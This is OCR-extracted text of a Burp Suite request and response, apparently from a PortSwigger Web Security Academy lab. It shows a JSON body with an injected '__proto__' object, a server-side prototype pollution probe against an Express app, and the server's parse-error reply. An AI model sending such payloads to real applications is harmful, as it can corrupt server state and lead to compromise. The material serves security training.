 Request
Pretty Raw Hex \n
.net
3 Cookie: session=4JojMrqaqELwCMpK7akXRVca2IBeCF6n
4 Content-Length: 202
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ad100c103d008b980685800004e00e6.web-security
-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad100c103d008b980685800004e00e6.web-security
-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"4JojMrqaqELwCMpK7akXRVca2IBeCF6n"
20 "__proto__":{
21 "status":555
22 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"156-QXrykqwSt/S4Z4XTMmex/mAbjgc"
5 Date: Mon, 03 Jul 2023 00:35:28 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 342
9
10 {
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line
_2\":\"One Wiener Way\",\"city\":\"Wienerville\",
\"postcode\":\"BU1 1RP\",\"country\":\"UK\",\"ses
sionId\":\"4JojMrqaqELwCMpK7akXRVca2IBeCF6n\"\r\n
\"__proto__\": {\r\n \"status\":555\r\n}}",
"type":"entity.parse.failed",
"foo":"bar"
}
}